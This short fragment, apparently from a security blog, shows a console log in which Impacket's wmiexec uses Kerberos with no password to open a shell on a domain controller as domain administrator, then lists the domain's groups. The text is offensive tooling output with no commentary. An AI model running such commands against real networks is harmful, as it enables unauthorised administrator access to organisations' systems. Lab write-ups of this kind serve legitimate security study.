 C:\Users\d4m1ts\Desktop>wmiexec.exe PDC.org.gm7 -no-pass -k -dc-ip 172.16.93.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
org\administrator
C:\>net group
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
initsec blog.gm7.org